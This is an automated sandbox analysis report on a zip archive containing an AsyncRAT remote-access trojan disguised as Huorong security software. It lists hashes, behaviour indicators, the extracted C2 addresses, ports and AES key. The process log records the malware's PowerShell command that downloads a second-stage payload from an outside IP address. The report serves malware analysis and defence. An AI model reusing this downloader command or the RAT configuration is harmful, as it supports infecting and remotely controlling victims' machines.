



| File name: | Project7-Signed(1).zip |
| Full analysis: | https://app.any.run/tasks/06428bf3-221e-40b8-8f04-bdc8528bc757 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | January 28, 2025, 05:38:33 |

| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | D0C7516B657222873B127F256A86C6A9 |
| SHA1: | C353729F568CB73C626D883616D46DEAB3153DC2 |
| SHA256: | F480C9AF46E041C201B4C5599D34210479E18CD0CCD0F38477F0DB7CC6FC6794 |
| SSDEEP: | 1536:XIC28gGve49th2+9WmsvUslFSJbZsvzUXwhH:XICt9th2+MmwUslFuIw6H |
MALICIOUS
Generic archive extractor


- WinRAR.exe (PID: 3532)

Executing a file with an untrusted certificate
- Project7-Signed(1).exe (PID: 6948)
ASYNCRAT has been detected (YARA)
- Project7-Signed(1).exe (PID: 6948)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 7064)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7064)
SUSPICIOUS
Reads security settings of Internet Explorer
- Project7-Signed(1).exe (PID: 6948)
Starts CMD.EXE for commands execution
- Project7-Signed(1).exe (PID: 6948)
Found IP address in command line
- powershell.exe (PID: 7064)
Connects to unusual port
- Project7-Signed(1).exe (PID: 6948)
Probably download files using WebClient
- cmd.exe (PID: 6996)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6996)
Connects to the server without a host name
- powershell.exe (PID: 7064)
INFO
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3532)
The sample compiled with english language support
- WinRAR.exe (PID: 3532)
Manual execution by a user
- Project7-Signed(1).exe (PID: 6948)
Reads the computer name
- Project7-Signed(1).exe (PID: 6948)
Checks proxy server information
- Project7-Signed(1).exe (PID: 6948)
- powershell.exe (PID: 7064)
Disables trace logs
- powershell.exe (PID: 7064)
Checks supported languages
- Project7-Signed(1).exe (PID: 6948)
Reads Environment values
- Project7-Signed(1).exe (PID: 6948)
Reads the machine GUID from the registry
- Project7-Signed(1).exe (PID: 6948)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(6948) Project7-Signed(1).exe
C2 (2)127.0.0.1
123.99.198.130
Ports (3)5419
5418
13792
Version萝莉控 ShaShen破解版
Options
AutoRuntrue
Mutex火绒远程管理
InstallFolder%AppData%
Certificates
Cert1MIICNjCCAZ+gAwIBAgIVAJmu8NDN85z2KBWC91jAaIEvBBVvMA0GCSqGSIb3DQEBDQUAMGoxGzAZBgNVBAMMEueBq+e7kuS8geS4mueuoeeQhjETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIyMDQxOTEyNTQxMVoXDTMzMDEyNjEyNTQxMVowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEB...
Server_SignaturefUwIZLW6uAnMW11Y9V4iZkUdZpDkVpMjHekIglYpoq/wJjhVU3gxK2MmeIRFPMgyJIgJIaWQki0B7zyRoSGQIweXYKWyBZCpmHEHXWR3dxP24nP0ACbDm2ViqOuXKmx9OZolb9v6Rr34bBUVffDhgUQwVjK4djKyJ/KKnn3cs6w=
Keys
AES0b1bbf58ededa1e215310fbf4c5c44179024394eb68e734a07781abb86fbd51c
Saltlasternb
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:01:28 12:45:14 |
| ZipCRC: | 0x3fd7599b |
| ZipCompressedSize: | 53595 |
| ZipUncompressedSize: | 89696 |
| ZipFileName: | Project7-Signed(1).exe |
Total processes
130
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3532 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Project7-Signed(1).zip | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6948 | "C:\Users\admin\Desktop\Project7-Signed(1).exe" | C:\Users\admin\Desktop\Project7-Signed(1).exe | explorer.exe | ||||||||||||
User: admin Company: Beijing Huorong Network Technology Co., Ltd. Integrity Level: MEDIUM Description: Huorong Internet Security Version: 6.0.4.1 Modules
AsyncRat(PID) Process(6948) Project7-Signed(1).exe C2 (2)127.0.0.1 123.99.198.130 Ports (3)5419 5418 13792 Version萝莉控 ShaShen破解版 Options AutoRuntrue Mutex火绒远程管理 InstallFolder%AppData% Certificates Cert1MIICNjCCAZ+gAwIBAgIVAJmu8NDN85z2KBWC91jAaIEvBBVvMA0GCSqGSIb3DQEBDQUAMGoxGzAZBgNVBAMMEueBq+e7kuS8geS4mueuoeeQhjETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIyMDQxOTEyNTQxMVoXDTMzMDEyNjEyNTQxMVowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEB... Server_SignaturefUwIZLW6uAnMW11Y9V4iZkUdZpDkVpMjHekIglYpoq/wJjhVU3gxK2MmeIRFPMgyJIgJIaWQki0B7zyRoSGQIweXYKWyBZCpmHEHXWR3dxP24nP0ACbDm2ViqOuXKmx9OZolb9v6Rr34bBUVffDhgUQwVjK4djKyJ/KKnn3cs6w= Keys AES0b1bbf58ededa1e215310fbf4c5c44179024394eb68e734a07781abb86fbd51c Saltlasternb | |||||||||||||||
| 6996 | C:\WINDOWS\system32\cmd.exe /c powershell(new-object System.Net.WebClient).DownloadFile('http://149.88.66.68/test.mp3','%Temp%/test.bin') | C:\Windows\System32\cmd.exe | — | Project7-Signed(1).exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7004 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7064 | powershell (new-object System.Net.WebClient).DownloadFile('http://149.88.66.68/test.mp3','C:\Users\admin\AppData\Local\Temp/test.bin') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
6 702
Read events
6 683
Write events
19
Delete events
0
Modification events
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Project7-Signed(1).zip | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
1
Suspicious files
2
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7064 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:1D7E58C29F6F5AC7CAEE502FEEF2D159 | SHA256:2013294CD2475600902365E8AFD50F1BF1C2B9BA02113848483AEFB71E098164 | |||
| 7064 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rzrsocea.t5w.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7064 | powershell.exe | C:\Users\admin\AppData\Local\Temp\test.bin | binary | |
MD5:25EB336FB823B92AC4CCC5410EF442B9 | SHA256:95205DD5C450DFF05F04C289E394FBB460AD16038C879A1C8DD594A959ADCFE5 | |||
| 7064 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xyecwn0y.akz.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
